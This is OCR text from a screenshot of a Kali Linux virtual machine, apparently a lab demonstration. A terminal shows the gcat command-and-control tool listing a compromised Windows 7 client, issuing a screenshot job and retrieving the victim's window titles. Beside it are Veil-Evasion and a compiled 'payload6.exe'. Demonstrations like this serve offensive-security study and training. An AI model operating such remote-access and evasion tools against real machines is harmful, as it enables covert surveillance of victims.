 Applications
P
File Edit View VM Tabs Help
Kali-Linux-2016.1-vm-am...
implant.py
root@kali: ~/Veil-Evasion
File Edit View Search Terminal Help
root@kali: ~/gcat
File Edit View Search Terminal Help
Meow!
root@kali:~/gcat# python gcat.py -list
58b91eb8-1c54-521e-be6b-f8a503f85259 Windows-7-6.1.7601-SP1-x86
root@kali:~/gcat# python gcat.py -screenshot
[-] You must specify a client id (-id) and a jobid (-job-id)
root@kali:~/gcat# python gcat.py -screenshot -id 58b91eb8-1c54-521e-be6b-f8a503f
85259
[*] Command sent successfully with jobid: HNRJhmL
root@kali:~/gcat# python gcat.py -jobid HNRJhmL
[-] You must specify a client id (-id) and a jobid (-job-id)
root@kali:~/gcat# python gcat.py -id 58b91eb8-1c54-521e-be6b-f8a503f85259 -jobid
HNRJhmL
DATE: 'Thu, 10 Nov 2016 22:03:47 -0800 (PST)'
JOBID: HNRJhmL
FG WINDOWS: '[u'Start', u'', u'exe - How to convert python .py file into an exec
utable file for use cross platform? - Stack Overflow - Google Chrome', u'Program
Manager']'
CMD: 'screenshot'
Screenshot taken
[*] Screenshot saved to ./data/58b91eb8-1c54-521e-be6b-f8a503f85259-HNRJhmL.png
root@kali:~/gcat#
Home gcat
Recent
usr share veil-output compiled
Recent
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Trash
Floppy Disk
Other Locations
payload6.exe
"payload6.exe" selected (3.9 MB)